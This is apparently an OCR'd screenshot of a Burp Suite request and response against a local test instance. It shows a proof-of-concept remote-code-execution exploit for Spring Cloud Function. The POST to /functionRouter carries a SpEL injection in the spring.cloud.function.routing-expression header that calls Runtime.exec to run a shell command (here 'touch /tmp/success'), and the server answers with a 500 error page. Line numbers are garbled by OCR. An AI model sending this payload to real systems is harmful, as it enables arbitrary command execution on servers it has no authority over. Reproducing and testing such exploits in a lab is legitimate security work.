 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /functionRouter HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("touch
/tmp/success")
8 Content-Type: text/plain
9 Content-Length: 6
0
1 test
2
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 294
4 connection: close
5
6 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no configured error view, so you
are seeing this as a fallback.
</p>
<div id='created'>
Mon Jan 16 16:46:38 UTC 2023
</div>
<div>
[c8fea0a7-9] There was an unexpected error
(type=Internal Server Error, status=500).
</div>
</body>
</html>